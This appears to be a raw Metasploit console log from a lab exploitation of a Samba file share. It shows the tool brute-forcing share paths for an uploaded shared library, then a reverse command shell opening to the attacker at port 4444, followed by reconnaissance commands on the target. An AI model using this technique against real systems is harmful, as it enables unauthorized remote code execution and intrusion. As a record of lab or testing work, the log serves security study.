 [*] 192.168.230.143:445 - Trying location /volume2/share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /volume2/SHARE/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /volume2/Share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /volume3/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /volume3/share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /volume3/SHARE/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /volume3/Share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /shared/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /shared/share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /shared/SHARE/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /shared/Share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/SHARE/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/Share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/usb/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/usb/share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/usb/SHARE/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/usb/Share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /media/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /media/share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /media/SHARE/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /media/Share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/media/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/media/share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/media/SHARE/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /mnt/media/Share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /var/samba/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /var/samba/share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /var/samba/SHARE/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /var/samba/Share/ZYLLXHbN.so...
[*] 192.168.230.143:445 - Trying location /tmp/ZYLLXHbN.so...
[*] Command shell session 1 opened (192.168.230.131:4444 -> 192.168.230.143:45132) at 2017-05-08 06:42:05 -0400
id
uid=65534(nobody) gid=0(root) groups=0(root),65534(nogroup)
id
uid=65534(nobody) gid=0(root) groups=0(root),65534(nogroup)
ifconfig
/bin/sh: 3: ifconfig: not found
uname -a
Linux 1f17d93f7ea1 2.6.32-642.6.2.el6.x86_64 #1 SMP Wed Oct 26 06:52:09 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux